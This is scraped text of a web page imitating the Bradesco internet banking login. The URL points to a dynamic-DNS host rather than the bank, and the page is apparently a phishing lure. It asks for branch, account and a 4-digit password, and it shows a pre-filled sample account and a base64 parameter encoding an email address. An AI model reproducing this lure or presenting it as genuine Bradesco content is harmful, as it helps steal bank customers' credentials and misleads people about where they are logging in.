 ACESSO DISPOSITIVO
bancobradescotk1.gotdns.ch/ibpftelainicial/html/?cliente=YWJiYnNic2JzYkBnbWFpbC5jb20=
Anônima
ACESSE O INTERNET BANKING
Agência:
Conta:
OK
Lembrar-me
Como Usar
Acessibilidade
Bradesco
ABRA SUA CONTA
Produtos
e Serviços
Promoções
e Campanhas
Sobre o
Bradesco
Educação
Financeira
Canais
Digitais
Atendimento
Conheça as ofertas e os benefícios
dos Cartões de Crédito Bradesco.
Descubra o que você pode viver.
Acessar agora
Acesse sua conta pelo Internet Banking
Agência: 5052 Conta: 23829 5 Ok
Portabilidade de Salário e
Crédito
Saiba como funciona
Crédito Imobiliário
Realize o sonho da casa
própria
Seguro Ap Premiável
Invista na segurança da sua
família
Está sem crédito?
Recarregue aqui seu celular!
Serviços
On-line
Cursos On-line
2ª via de boleto
Regularização de Dívidas
Senha 4 dígitos
Acompanhe:
Simuladores Bradesco
Outros Sites Bradesco